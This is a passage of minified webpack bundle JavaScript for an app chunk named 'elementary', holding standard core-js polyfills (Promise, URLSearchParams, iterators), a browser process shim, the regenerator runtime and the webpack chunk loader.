string");return o(t)}},6330:function(t){var e=String;t.exports=function(t){try{return e(t)}catch(t){return"Object"}}},9711:function(t,e,n){var r=n(1702),o=0,i=Math.random(),a=r(1..toString);t.exports=function(t){return"Symbol("+(void 0===t?"":t)+")_"+a(++o+i,36)}},5143:function(t,e,n){var r=n(7293),o=n(5112),i=n(9781),a=n(1913),s=o("iterator");t.exports=!r((function(){var t=new URL("b?a=1&b=2&c=3","http://a"),e=t.searchParams,n="";return t.pathname="c%20d",e.forEach((function(t,r){e.delete("b"),n+=r+t})),a&&!t.toJSON||!e.size&&(a||!i)||!e.sort||"http://a/c%20d?a=1&c=3"!==t.href||"3"!==e.get("c")||"a=1"!==String(new URLSearchParams("?a=1"))||!e[s]||"a"!==new URL("https://a@b").username||"b"!==new URLSearchParams(new URLSearchParams("a=b")).get("a")||"xn--e1aybc"!==new URL("http://тест").host||"#%D0%B1"!==new URL("http://a#б").hash||"a1c3"!==n||"x"!==new URL("http://x",void 0).host}))},3307:function(t,e,n){var r=n(6293);t.exports=r&&!Symbol.sham&&"symbol"==typeof Symbol.iterator},3353:function(t,e,n){var r=n(9781),o=n(7293);t.exports=r&&o((function(){return 42!=Object.defineProperty((function(){}),"prototype",{value:42,writable:!1}).prototype}))},8053:function(t){var e=TypeError;t.exports=function(t,n){if(t<n)throw e("Not enough arguments");return t}},4811:function(t,e,n){var r=n(7854),o=n(614),i=r.WeakMap;t.exports=o(i)&&/native code/.test(String(i))},5112:function(t,e,n){var r=n(7854),o=n(2309),i=n(2597),a=n(9711),s=n(6293),u=n(3307),c=r.Symbol,f=o("wks"),l=u?c.for||c:c&&c.withoutSetter||a;t.exports=function(t){return i(f,t)||(f[t]=s&&i(c,t)?c[t]:l("Symbol."+t)),f[t]}},1361:function(t){t.exports="\t\n\v\f\r                　\u2028\u2029\ufeff"},6992:function(t,e,n){"use strict";var r=n(5656),o=n(1223),i=n(7497),a=n(9909),s=n(3070).f,u=n(1656),c=n(6178),f=n(1913),l=n(9781),d="Array Iterator",p=a.set,v=a.getterFor(d);t.exports=u(Array,"Array",(function(t,e){p(this,{type:d,target:r(t),index:0,kind:e})}),(function(){var t=v(this),e=t.target,n=t.kind,r=t.index++;return!e||r>=e.length?(t.target=void 0,c(void 0,!0)):c("keys"==n?r:"values"==n?e[r]:[r,e[r]],!1)}),"values");var h=i.Arguments=i.Array;if(o("keys"),o("values"),o("entries"),!f&&l&&"values"!==h.name)try{s(h,"name",{value:"values"})}catch(t){}},1249:function(t,e,n){"use strict";var r=n(2109),o=n(2092).map;r({target:"Array",proto:!0,forced:!n(1194)("map")},{map:function(t){return o(this,t,arguments.length>1?arguments[1]:void 0)}})},1539:function(t,e,n){var r=n(1694),o=n(8052),i=n(288);r||o(Object.prototype,"toString",i,{unsafe:!0})},821:function(t,e,n){"use strict";var r=n(2109),o=n(6916),i=n(9662),a=n(8523),s=n(2534),u=n(408);r({target:"Promise",stat:!0,forced:n(612)},{all:function(t){var e=this,n=a.f(e),r=n.resolve,c=n.reject,f=s((function(){var n=i(e.resolve),a=[],s=0,f=1;u(t,(function(t){var i=s++,u=!1;f++,o(n,e,t).then((function(t){u||(u=!0,a[i]=t,--f||r(a))}),c)})),--f||r(a)}));return f.error&&c(f.value),n.promise}})},4164:function(t,e,n){"use strict";var r=n(2109),o=n(1913),i=n(3702).CONSTRUCTOR,a=n(2492),s=n(5005),u=n(614),c=n(8052),f=a&&a.prototype;if(r({target:"Promise",proto:!0,forced:i,real:!0},{catch:function(t){return this.then(void 0,t)}}),!o&&u(a)){var l=s("Promise").prototype.catch;f.catch!==l&&c(f,"catch",l,{unsafe:!0})}},3401:function(t,e,n){"use strict";var r,o,i,a=n(2109),s=n(1913),u=n(5268),c=n(7854),f=n(6916),l=n(8052),d=n(7674),p=n(8003),v=n(6340),h=n(9662),m=n(614),y=n(111),g=n(5787),b=n(6707),w=n(261).set,x=n(5948),S=n(842),O=n(2534),E=n(8572),_=n(9909),k=n(2492),T=n(3702),L=n(8523),j="Promise",R=T.CONSTRUCTOR,A=T.REJECTION_EVENT,P=T.SUBCLASSING,C=_.getterFor(j),I=_.set,M=k&&k.prototype,D=k,H=M,N=c.TypeError,q=c.document,F=c.process,U=L.f,z=U,B=!!(q&&q.createEvent&&c.dispatchEvent),G="unhandledrejection",V=function(t){var e;return!(!y(t)||!m(e=t.then))&&e},W=function(t,e){var n,r,o,i=e.value,a=1==e.state,s=a?t.ok:t.fail,u=t.resolve,c=t.reject,l=t.domain;try{s?(a||(2===e.rejection&&$(e),e.rejection=1),!0===s?n=i:(l&&l.enter(),n=s(i),l&&(l.exit(),o=!0)),n===t.promise?c(N("Promise-chain cycle")):(r=V(n))?f(r,n,u,c):u(n)):c(i)}catch(t){l&&!o&&l.exit(),c(t)}},Y=function(t,e){t.notified||(t.notified=!0,x((function(){for(var n,r=t.reactions;n=r.get();)W(n,t);t.notified=!1,e&&!t.rejection&&X(t)})))},J=function(t,e,n){var r,o;B?((r=q.createEvent("Event")).promise=e,r.reason=n,r.initEvent(t,!1,!0),c.dispatchEvent(r)):r={promise:e,reason:n},!A&&(o=c["on"+t])?o(r):t===G&&S("Unhandled promise rejection",n)},X=function(t){f(w,c,(function(){var e,n=t.facade,r=t.value;if(K(t)&&(e=O((function(){u?F.emit("unhandledRejection",r,n):J(G,n,r)})),t.rejection=u||K(t)?2:1,e.error))throw e.value}))},K=function(t){return 1!==t.rejection&&!t.parent},$=function(t){f(w,c,(function(){var e=t.facade;u?F.emit("rejectionHandled",e):J("rejectionhandled",e,t.value)}))},Q=function(t,e,n){return function(r){t(e,r,n)}},Z=function(t,e,n){t.done||(t.done=!0,n&&(t=n),t.value=e,t.state=2,Y(t,!0))},tt=function(t,e,n){if(!t.done){t.done=!0,n&&(t=n);try{if(t.facade===e)throw N("Promise can't be resolved itself");var r=V(e);r?x((function(){var n={done:!1};try{f(r,e,Q(tt,n,t),Q(Z,n,t))}catch(e){Z(n,e,t)}})):(t.value=e,t.state=1,Y(t,!1))}catch(e){Z({done:!1},e,t)}}};if(R&&(H=(D=function(t){g(this,H),h(t),f(r,this);var e=C(this);try{t(Q(tt,e),Q(Z,e))}catch(t){Z(e,t)}}).prototype,(r=function(t){I(this,{type:j,done:!1,notified:!1,parent:!1,reactions:new E,rejection:!1,state:0,value:void 0})}).prototype=l(H,"then",(function(t,e){var n=C(this),r=U(b(this,D));return n.parent=!0,r.ok=!m(t)||t,r.fail=m(e)&&e,r.domain=u?F.domain:void 0,0==n.state?n.reactions.add(r):x((function(){W(r,n)})),r.promise})),o=function(){var t=new r,e=C(t);this.promise=t,this.resolve=Q(tt,e),this.reject=Q(Z,e)},L.f=U=function(t){return t===D||undefined===t?new o(t):z(t)},!s&&m(k)&&M!==Object.prototype)){i=M.then,P||l(M,"then",(function(t,e){var n=this;return new D((function(t,e){f(i,n,t,e)})).then(t,e)}),{unsafe:!0});try{delete M.constructor}catch(t){}d&&d(M,H)}a({global:!0,constructor:!0,wrap:!0,forced:R},{Promise:D}),p(D,j,!1,!0),v(j)},8674:function(t,e,n){n(3401),n(821),n(4164),n(6027),n(683),n(6294)},6027:function(t,e,n){"use strict";var r=n(2109),o=n(6916),i=n(9662),a=n(8523),s=n(2534),u=n(408);r({target:"Promise",stat:!0,forced:n(612)},{race:function(t){var e=this,n=a.f(e),r=n.reject,c=s((function(){var a=i(e.resolve);u(t,(function(t){o(a,e,t).then(n.resolve,r)}))}));return c.error&&r(c.value),n.promise}})},683:function(t,e,n){"use strict";var r=n(2109),o=n(6916),i=n(8523);r({target:"Promise",stat:!0,forced:n(3702).CONSTRUCTOR},{reject:function(t){var e=i.f(this);return o(e.reject,void 0,t),e.promise}})},6294:function(t,e,n){"use strict";var r=n(2109),o=n(5005),i=n(1913),a=n(2492),s=n(3702).CONSTRUCTOR,u=n(9478),c=o("Promise"),f=i&&!s;r({target:"Promise",stat:!0,forced:i||s},{resolve:function(t){return u(f&&this===c?a:this,t)}})},4916:function(t,e,n){"use strict";var r=n(2109),o=n(2261);r({target:"RegExp",proto:!0,forced:/./.exec!==o},{exec:o})},8783:function(t,e,n){"use strict";var r=n(8710).charAt,o=n(1340),i=n(9909),a=n(1656),s=n(6178),u="String Iterator",c=i.set,f=i.getterFor(u);a(String,"String",(function(t){c(this,{type:u,string:o(t),index:0})}),(function(){var t,e=f(this),n=e.string,o=e.index;return o>=n.length?s(void 0,!0):(t=r(n,o),e.index+=t.length,s(t,!1))}))},4723:function(t,e,n){"use strict";var r=n(6916),o=n(7007),i=n(9670),a=n(8554),s=n(7466),u=n(1340),c=n(4488),f=n(8173),l=n(1530),d=n(7651);o("match",(function(t,e,n){return[function(e){var n=c(this),o=a(e)?void 0:f(e,t);return o?r(o,e,n):new RegExp(e)[t](u(n))},function(t){var r=i(this),o=u(t),a=n(e,r,o);if(a.done)return a.value;if(!r.global)return d(r,o);var c=r.unicode;r.lastIndex=0;for(var f,p=[],v=0;null!==(f=d(r,o));){var h=u(f[0]);p[v]=h,""===h&&(r.lastIndex=l(o,s(r.lastIndex),c)),v++}return 0===v?null:p}]}))},3210:function(t,e,n){"use strict";var r=n(2109),o=n(3111).trim;r({target:"String",proto:!0,forced:n(6091)("trim")},{trim:function(){return o(this)}})},4747:function(t,e,n){var r=n(7854),o=n(8324),i=n(8509),a=n(8533),s=n(8880),u=function(t){if(t&&t.forEach!==a)try{s(t,"forEach",a)}catch(e){t.forEach=a}};for(var c in o)o[c]&&u(r[c]&&r[c].prototype);u(i)},3948:function(t,e,n){var r=n(7854),o=n(8324),i=n(8509),a=n(6992),s=n(8880),u=n(5112),c=u("iterator"),f=u("toStringTag"),l=a.values,d=function(t,e){if(t){if(t[c]!==l)try{s(t,c,l)}catch(e){t[c]=l}if(t[f]||s(t,f,e),o[e])for(var n in a)if(t[n]!==a[n])try{s(t,n,a[n])}catch(e){t[n]=a[n]}}};for(var p in o)d(r[p]&&r[p].prototype,p);d(i,"DOMTokenList")},5556:function(t,e,n){"use strict";n(6992);var r=n(2109),o=n(7854),i=n(6916),a=n(1702),s=n(9781),u=n(5143),c=n(8052),f=n(7045),l=n(9190),d=n(8003),p=n(3061),v=n(9909),h=n(5787),m=n(614),y=n(2597),g=n(9974),b=n(648),w=n(9670),x=n(111),S=n(1340),O=n(30),E=n(9114),_=n(4121),k=n(1246),T=n(8053),L=n(5112),j=n(4362),R=L("iterator"),A="URLSearchParams",P="URLSearchParamsIterator",C=v.set,I=v.getterFor(A),M=v.getterFor(P),D=Object.getOwnPropertyDescriptor,H=function(t){if(!s)return o[t];var e=D(o,t);return e&&e.value},N=H("fetch"),q=H("Request"),F=H("Headers"),U=q&&q.prototype,z=F&&F.prototype,B=o.RegExp,G=o.TypeError,V=o.decodeURIComponent,W=o.encodeURIComponent,Y=a("".charAt),J=a([].join),X=a([].push),K=a("".replace),$=a([].shift),Q=a([].splice),Z=a("".split),tt=a("".slice),et=/\+/g,nt=Array(4),rt=function(t){return nt[t-1]||(nt[t-1]=B("((?:%[\\da-f]{2}){"+t+"})","gi"))},ot=function(t){try{return V(t)}catch(e){return t}},it=function(t){var e=K(t,et," "),n=4;try{return V(e)}catch(t){for(;n;)e=K(e,rt(n--),ot);return e}},at=/[!'()~]|%20/g,st={"!":"%21","'":"%27","(":"%28",")":"%29","~":"%7E","%20":"+"},ut=function(t){return st[t]},ct=function(t){return K(W(t),at,ut)},ft=p((function(t,e){C(this,{type:P,iterator:_(I(t).entries),kind:e})}),"Iterator",(function(){var t=M(this),e=t.kind,n=t.iterator.next(),r=n.value;return n.done||(n.value="keys"===e?r.key:"values"===e?r.value:[r.key,r.value]),n}),!0),lt=function(t){this.entries=[],this.url=null,void 0!==t&&(x(t)?this.parseObject(t):this.parseQuery("string"==typeof t?"?"===Y(t,0)?tt(t,1):t:S(t)))};lt.prototype={type:A,bindURL:function(t){this.url=t,this.update()},parseObject:function(t){var e,n,r,o,a,s,u,c=k(t);if(c)for(n=(e=_(t,c)).next;!(r=i(n,e)).done;){if(a=(o=_(w(r.value))).next,(s=i(a,o)).done||(u=i(a,o)).done||!i(a,o).done)throw G("Expected sequence with length 2");X(this.entries,{key:S(s.value),value:S(u.value)})}else for(var f in t)y(t,f)&&X(this.entries,{key:f,value:S(t[f])})},parseQuery:function(t){if(t)for(var e,n,r=Z(t,"&"),o=0;o<r.length;)(e=r[o++]).length&&(n=Z(e,"="),X(this.entries,{key:it($(n)),value:it(J(n,"="))}))},serialize:function(){for(var t,e=this.entries,n=[],r=0;r<e.length;)t=e[r++],X(n,ct(t.key)+"="+ct(t.value));return J(n,"&")},update:function(){this.entries.length=0,this.parseQuery(this.url.query)},updateURL:function(){this.url&&this.url.update()}};var dt=function(){h(this,pt);var t=arguments.length>0?arguments[0]:void 0,e=C(this,new lt(t));s||(this.length=e.entries.length)},pt=dt.prototype;if(l(pt,{append:function(t,e){T(arguments.length,2);var n=I(this);X(n.entries,{key:S(t),value:S(e)}),s||this.length++,n.updateURL()},delete:function(t){T(arguments.length,1);for(var e=I(this),n=e.entries,r=S(t),o=0;o<n.length;)n[o].key===r?Q(n,o,1):o++;s||(this.length=n.length),e.updateURL()},get:function(t){T(arguments.length,1);for(var e=I(this).entries,n=S(t),r=0;r<e.length;r++)if(e[r].key===n)return e[r].value;return null},getAll:function(t){T(arguments.length,1);for(var e=I(this).entries,n=S(t),r=[],o=0;o<e.length;o++)e[o].key===n&&X(r,e[o].value);return r},has:function(t){T(arguments.length,1);for(var e=I(this).entries,n=S(t),r=0;r<e.length;)if(e[r++].key===n)return!0;return!1},set:function(t,e){T(arguments.length,1);for(var n,r=I(this),o=r.entries,i=!1,a=S(t),u=S(e),c=0;c<o.length;c++)(n=o[c]).key===a&&(i?Q(o,c--,1):(i=!0,n.value=u));i||X(o,{key:a,value:u}),s||(this.length=o.length),r.updateURL()},sort:function(){var t=I(this);j(t.entries,(function(t,e){return t.key>e.key?1:-1})),t.updateURL()},forEach:function(t){for(var e,n=I(this).entries,r=g(t,arguments.length>1?arguments[1]:void 0),o=0;o<n.length;)r((e=n[o++]).value,e.key,this)},keys:function(){return new ft(this,"keys")},values:function(){return new ft(this,"values")},entries:function(){return new ft(this,"entries")}},{enumerable:!0}),c(pt,R,pt.entries,{name:"entries"}),c(pt,"toString",(function(){return I(this).serialize()}),{enumerable:!0}),s&&f(pt,"size",{get:function(){return I(this).entries.length},configurable:!0,enumerable:!0}),d(dt,A),r({global:!0,constructor:!0,forced:!u},{URLSearchParams:dt}),!u&&m(F)){var vt=a(z.has),ht=a(z.set),mt=function(t){if(x(t)){var e,n=t.body;if(b(n)===A)return e=t.headers?new F(t.headers):new F,vt(e,"content-type")||ht(e,"content-type","application/x-www-form-urlencoded;charset=UTF-8"),O(t,{body:E(0,S(n)),headers:E(0,e)})}return t};if(m(N)&&r({global:!0,enumerable:!0,dontCallGetSet:!0,forced:!0},{fetch:function(t){return N(t,arguments.length>1?mt(arguments[1]):{})}}),m(q)){var yt=function(t){return h(this,U),new q(t,arguments.length>1?mt(arguments[1]):{})};U.constructor=yt,yt.prototype=U,r({global:!0,constructor:!0,dontCallGetSet:!0,forced:!0},{Request:yt})}}t.exports={URLSearchParams:dt,getState:I}},1637:function(t,e,n){n(5556)},6349:function(){},1683:function(){},4256:function(){},5447:function(){},2358:function(){},6696:function(){},3071:function(){},9046:function(){},4908:function(){},4246:function(){},3721:function(){},9921:function(){},3228:function(){},9660:function(){},4014:function(){},7185:function(){},6890:function(){},8196:function(){},7834:function(){},6445:function(){},5333:function(){},3016:function(){},5557:function(){},9081:function(){},8323:function(){},8882:function(){},4056:function(){},3030:function(){},2760:function(){},9599:function(){},3042:function(){},4155:function(t){var e,n,r=t.exports={};function o(){throw new Error("setTimeout has not been defined")}function i(){throw new Error("clearTimeout has not been defined")}function a(t){if(e===setTimeout)return setTimeout(t,0);if((e===o||!e)&&setTimeout)return e=setTimeout,setTimeout(t,0);try{return e(t,0)}catch(n){try{return e.call(null,t,0)}catch(n){return e.call(this,t,0)}}}!function(){try{e="function"==typeof setTimeout?setTimeout:o}catch(t){e=o}try{n="function"==typeof clearTimeout?clearTimeout:i}catch(t){n=i}}();var s,u=[],c=!1,f=-1;function l(){c&&s&&(c=!1,s.length?u=s.concat(u):f=-1,u.length&&d())}function d(){if(!c){var t=a(l);c=!0;for(var e=u.length;e;){for(s=u,u=[];++f<e;)s&&s[f].run();f=-1,e=u.length}s=null,c=!1,function(t){if(n===clearTimeout)return clearTimeout(t);if((n===i||!n)&&clearTimeout)return n=clearTimeout,clearTimeout(t);try{n(t)}catch(e){try{return n.call(null,t)}catch(e){return n.call(this,t)}}}(t)}}function p(t,e){this.fun=t,this.array=e}function v(){}r.nextTick=function(t){var e=new Array(arguments.length-1);if(arguments.length>1)for(var n=1;n<arguments.length;n++)e[n-1]=arguments[n];u.push(new p(t,e)),1!==u.length||c||a(d)},p.prototype.run=function(){this.fun.apply(null,this.array)},r.title="browser",r.browser=!0,r.env={},r.argv=[],r.version="",r.versions={},r.on=v,r.addListener=v,r.once=v,r.off=v,r.removeListener=v,r.removeAllListeners=v,r.emit=v,r.prependListener=v,r.prependOnceListener=v,r.listeners=function(t){return[]},r.binding=function(t){throw new Error("process.binding is not supported")},r.cwd=function(){return"/"},r.chdir=function(t){throw new Error("process.chdir is not supported")},r.umask=function(){return 0}},7061:function(t,e,n){var r=n(8698).default;function o(){"use strict";t.exports=o=function(){return e},t.exports.__esModule=!0,t.exports.default=t.exports;var e={},n=Object.prototype,i=n.hasOwnProperty,a="function"==typeof Symbol?Symbol:{},s=a.iterator||"@@iterator",u=a.asyncIterator||"@@asyncIterator",c=a.toStringTag||"@@toStringTag";function f(t,e,n){return Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}),t[e]}try{f({},"")}catch(t){f=function(t,e,n){return t[e]=n}}function l(t,e,n,r){var o=e&&e.prototype instanceof v?e:v,i=Object.create(o.prototype),a=new k(r||[]);return i._invoke=function(t,e,n){var r="suspendedStart";return function(o,i){if("executing"===r)throw new Error("Generator is already running");if("completed"===r){if("throw"===o)throw i;return L()}for(n.method=o,n.arg=i;;){var a=n.delegate;if(a){var s=O(a,n);if(s){if(s===p)continue;return s}}if("next"===n.method)n.sent=n._sent=n.arg;else if("throw"===n.method){if("suspendedStart"===r)throw r="completed",n.arg;n.dispatchException(n.arg)}else"return"===n.method&&n.abrupt("return",n.arg);r="executing";var u=d(t,e,n);if("normal"===u.type){if(r=n.done?"completed":"suspendedYield",u.arg===p)continue;return{value:u.arg,done:n.done}}"throw"===u.type&&(r="completed",n.method="throw",n.arg=u.arg)}}}(t,n,a),i}function d(t,e,n){try{return{type:"normal",arg:t.call(e,n)}}catch(t){return{type:"throw",arg:t}}}e.wrap=l;var p={};function v(){}function h(){}function m(){}var y={};f(y,s,(function(){return this}));var g=Object.getPrototypeOf,b=g&&g(g(T([])));b&&b!==n&&i.call(b,s)&&(y=b);var w=m.prototype=v.prototype=Object.create(y);function x(t){["next","throw","return"].forEach((function(e){f(t,e,(function(t){return this._invoke(e,t)}))}))}function S(t,e){function n(o,a,s,u){var c=d(t[o],t,a);if("throw"!==c.type){var f=c.arg,l=f.value;return l&&"object"==r(l)&&i.call(l,"__await")?e.resolve(l.__await).then((function(t){n("next",t,s,u)}),(function(t){n("throw",t,s,u)})):e.resolve(l).then((function(t){f.value=t,s(f)}),(function(t){return n("throw",t,s,u)}))}u(c.arg)}var o;this._invoke=function(t,r){function i(){return new e((function(e,o){n(t,r,e,o)}))}return o=o?o.then(i,i):i()}}function O(t,e){var n=t.iterator[e.method];if(void 0===n){if(e.delegate=null,"throw"===e.method){if(t.iterator.return&&(e.method="return",e.arg=void 0,O(t,e),"throw"===e.method))return p;e.method="throw",e.arg=new TypeError("The iterator does not provide a 'throw' method")}return p}var r=d(n,t.iterator,e.arg);if("throw"===r.type)return e.method="throw",e.arg=r.arg,e.delegate=null,p;var o=r.arg;return o?o.done?(e[t.resultName]=o.value,e.next=t.nextLoc,"return"!==e.method&&(e.method="next",e.arg=void 0),e.delegate=null,p):o:(e.method="throw",e.arg=new TypeError("iterator result is not an object"),e.delegate=null,p)}function E(t){var e={tryLoc:t[0]};1 in t&&(e.catchLoc=t[1]),2 in t&&(e.finallyLoc=t[2],e.afterLoc=t[3]),this.tryEntries.push(e)}function _(t){var e=t.completion||{};e.type="normal",delete e.arg,t.completion=e}function k(t){this.tryEntries=[{tryLoc:"root"}],t.forEach(E,this),this.reset(!0)}function T(t){if(t){var e=t[s];if(e)return e.call(t);if("function"==typeof t.next)return t;if(!isNaN(t.length)){var n=-1,r=function e(){for(;++n<t.length;)if(i.call(t,n))return e.value=t[n],e.done=!1,e;return e.value=void 0,e.done=!0,e};return r.next=r}}return{next:L}}function L(){return{value:void 0,done:!0}}return h.prototype=m,f(w,"constructor",m),f(m,"constructor",h),h.displayName=f(m,c,"GeneratorFunction"),e.isGeneratorFunction=function(t){var e="function"==typeof t&&t.constructor;return!!e&&(e===h||"GeneratorFunction"===(e.displayName||e.name))},e.mark=function(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,m):(t.__proto__=m,f(t,c,"GeneratorFunction")),t.prototype=Object.create(w),t},e.awrap=function(t){return{__await:t}},x(S.prototype),f(S.prototype,u,(function(){return this})),e.AsyncIterator=S,e.async=function(t,n,r,o,i){void 0===i&&(i=Promise);var a=new S(l(t,n,r,o),i);return e.isGeneratorFunction(n)?a:a.next().then((function(t){return t.done?t.value:a.next()}))},x(w),f(w,c,"Generator"),f(w,s,(function(){return this})),f(w,"toString",(function(){return"[object Generator]"})),e.keys=function(t){var e=[];for(var n in t)e.push(n);return e.reverse(),function n(){for(;e.length;){var r=e.pop();if(r in t)return n.value=r,n.done=!1,n}return n.done=!0,n}},e.values=T,k.prototype={constructor:k,reset:function(t){if(this.prev=0,this.next=0,this.sent=this._sent=void 0,this.done=!1,this.delegate=null,this.method="next",this.arg=void 0,this.tryEntries.forEach(_),!t)for(var e in this)"t"===e.charAt(0)&&i.call(this,e)&&!isNaN(+e.slice(1))&&(this[e]=void 0)},stop:function(){this.done=!0;var t=this.tryEntries[0].completion;if("throw"===t.type)throw t.arg;return this.rval},dispatchException:function(t){if(this.done)throw t;var e=this;function n(n,r){return a.type="throw",a.arg=t,e.next=n,r&&(e.method="next",e.arg=void 0),!!r}for(var r=this.tryEntries.length-1;r>=0;--r){var o=this.tryEntries[r],a=o.completion;if("root"===o.tryLoc)return n("end");if(o.tryLoc<=this.prev){var s=i.call(o,"catchLoc"),u=i.call(o,"finallyLoc");if(s&&u){if(this.prev<o.catchLoc)return n(o.catchLoc,!0);if(this.prev<o.finallyLoc)return n(o.finallyLoc)}else if(s){if(this.prev<o.catchLoc)return n(o.catchLoc,!0)}else{if(!u)throw new Error("try statement without catch or finally");if(this.prev<o.finallyLoc)return n(o.finallyLoc)}}}},abrupt:function(t,e){for(var n=this.tryEntries.length-1;n>=0;--n){var r=this.tryEntries[n];if(r.tryLoc<=this.prev&&i.call(r,"finallyLoc")&&this.prev<r.finallyLoc){var o=r;break}}o&&("break"===t||"continue"===t)&&o.tryLoc<=e&&e<=o.finallyLoc&&(o=null);var a=o?o.completion:{};return a.type=t,a.arg=e,o?(this.method="next",this.next=o.finallyLoc,p):this.complete(a)},complete:function(t,e){if("throw"===t.type)throw t.arg;return"break"===t.type||"continue"===t.type?this.next=t.arg:"return"===t.type?(this.rval=this.arg=t.arg,this.method="return",this.next="end"):"normal"===t.type&&e&&(this.next=e),p},finish:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var n=this.tryEntries[e];if(n.finallyLoc===t)return this.complete(n.completion,n.afterLoc),_(n),p}},catch:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var n=this.tryEntries[e];if(n.tryLoc===t){var r=n.completion;if("throw"===r.type){var o=r.arg;_(n)}return o}}throw new Error("illegal catch attempt")},delegateYield:function(t,e,n){return this.delegate={iterator:T(t),resultName:e,nextLoc:n},"next"===this.method&&(this.arg=void 0),p}},e}t.exports=o,t.exports.__esModule=!0,t.exports.default=t.exports},8698:function(t){function e(n){return t.exports=e="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},t.exports.__esModule=!0,t.exports.default=t.exports,e(n)}t.exports=e,t.exports.__esModule=!0,t.exports.default=t.exports},4687:function(t,e,n){var r=n(7061)();t.exports=r;try{regeneratorRuntime=r}catch(t){"object"==typeof globalThis?globalThis.regeneratorRuntime=r:Function("r","regeneratorRuntime = r")(r)}}},n={};function r(t){var o=n[t];if(void 0!==o)return o.exports;var i=n[t]={exports:{}};return e[t](i,i.exports,r),i.exports}r.m=e,t=[],r.O=function(e,n,o,i){if(!n){var a=1/0;for(f=0;f<t.length;f++){n=t[f][0],o=t[f][1],i=t[f][2];for(var s=!0,u=0;u<n.length;u++)(!1&i||a>=i)&&Object.keys(r.O).every((function(t){return r.O[t](n[u])}))?n.splice(u--,1):(s=!1,i<a&&(a=i));if(s){t.splice(f--,1);var c=o();void 0!==c&&(e=c)}}return e}i=i||0;for(var f=t.length;f>0&&t[f-1][2]>i;f--)t[f]=t[f-1];t[f]=[n,o,i]},r.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return r.d(e,{a:e}),e},r.d=function(t,e){for(var n in e)r.o(e,n)&&!r.o(t,n)&&Object.defineProperty(t,n,{enumerable:!0,get:e[n]})},r.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(t){if("object"==typeof window)return window}}(),r.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},function(){var t={819:0,820:0,575:0,182:0,292:0,297:0,843:0,676:0,954:0,770:0,707:0,908:0,656:0,231:0,944:0,647:0,334:0,725:0,692:0,628:0,818:0,912:0,815:0,980:0,226:0,356:0,614:0,621:0,309:0,349:0,110:0,881:0};r.O.j=function(e){return 0===t[e]};var e=function(e,n){var o,i,a=n[0],s=n[1],u=n[2],c=0;if(a.some((function(e){return 0!==t[e]}))){for(o in s)r.o(s,o)&&(r.m[o]=s[o]);if(u)var f=u(r)}for(e&&e(n);c<a.length;c++)i=a[c],r.o(t,i)&&t[i]&&t[i][0](),t[i]=0;return r.O(f)},n=self.webpackChunkelementary=self.webpackChunkelementary||[];n.forEach(e.bind(null,0)),n.push=e.bind(null,n.push.bind(n))}(),r.O(void 0,[820,575,182,292,297,843,676,954,770,707,908,656,231,944,647,334,725,692,628,818,912,815,980,226,356,614,621,309,349,110,881],(function(){return r(3576)})),r.O(void 0,[820,575,182,292,297,843,676,954,770,707,908,656,231,944,647,334,725,692,628,818,912,815,980,226,356,614,621,309,349,110,881],(function(){return r(4056)})),r.O(void 0,[820,575,182,292,297,843,676,954,770,707,908,656,231,944,647,334,725,692,628,818,912,815,980,226,356,614,621,309,349,110,881],(function(){return r(3030)})),r.O(void 0,[820,575,182,292,297,843,676,954,770,707,908,656,231,944,647,334,725,692,628,818,912,815,980,226,356,614,621,309,349,110,881],(function(){return r(2760)})),r.O(void 0,[820,575,182,292,297,843,676,954,770,707,908,656,231,944,647,334,725,692,628,818,912,815,980,226,356,614,621,309,349,110,881],(function(){return r(9599)})),r.O(void 0,[820,575,182,292,297,843,676,954,770,707,908,656,231,944,647,334,725,692,628,818,912,815,980,226,356,614,621,309,349,110,881],(function(){return r(3042)})),r.O(void 0,[820,575,182,292,297,843,676,954,770,707,908,656,231,944,647,334,725,692,628,818,912,815,980,226,356,614,621,309,349,110,881],(function(){return r(6349)})),r.O(void 0,[820,575,182,292,297,843,676,954,770,707,908,656,231,944,647,334,725,692,628,818,912,815,980,226,356,614,621,309,349,110,881],(function(){return r(1683)})),r.O(void 0,[820,575,182,292,297,843,676,954,770,707,908,656,231,944,647,334,725,692,628,818,912,815,980,226,356,614,621,309,349,110,881],(function(){return r(4256)})),r.O(void 0,[820,575,182,292,297,843,676,954,770,707,908,656,231,944,647,334,725,692,628,818,912,815,980,226,356,614,621,309,349,110,881],(function(){return r(5447)})),r.O(void 0,[820,575,182,292,297,843,676,954,770,707,908,656,231,944,647,334,725,692,628,818,912,815,980,226,356,614,621,309,349,110,881],(function(){return r(2358)})),r.O(void 0,[820,575,182,292,297,843,676,954,770,707,908,656,231,944,647,334,725,692,628,818,912,815,980,226,356,614,621,309,349,110,881],(function(){return r(6696)})),r.O(void 0,[820,575,182,292,297,843,676,954,770,707,908,656,231,944,647,334,725,692,628,818,912,815,980,226,356,614,621,309,349,110,881],(function(){return r(3071)})),r.O(void 0,[820,575,182,292,297,843,676,954,770,707,908,656,231,944,647,334,725,692,628,818,912,815,980,226,356,614,621,309,349,110,881],(function(){return r(9046)})),r.O(void 0,[820,575,182,292,297,843,676,954,770,707,908,656,231,944,647,334,725,692,628,818,912,815,980,226,356,614,621,309,349,110,881],(function(){return r(4908)})),r.O(void 0,[820,575,182,292,297,843,676,954,770,707,908,656,231,944,647,334,725,692,628,818,912,815,980,226,356,614,621,309,349,110,881],(function(){return r(4246)})),r.O(void 0,[820,575,182,292,297,843,676,954,770,707,908,656,231,944,647,334,725,692,628,818,912,815,980,226,356,614,621,309,349,110,881],(function(){return r(3721)})),r.O(void 0,[820,575,182,292,297,843,676,954,770,707,908,656,231,944,647,334,725,692,628,818,912,815,980,226,356,614,621,309,349,110,881],(function(){return r(9921)})),r.O(void 0,[820,575,182,292,297,843,676,954,770,707,908,656,231,944,647,334,725,692,628,818,912,815,980,226,356,614,621,309,349,110,881],(function(){return r(3228)})),r.O(void 0,[820,575,182,292,297,843,676,954,770,707,908,656,231,944,647,334,725,692,628,818,912,815,980,226,356,614,621,309,349,110,881],(function(){return 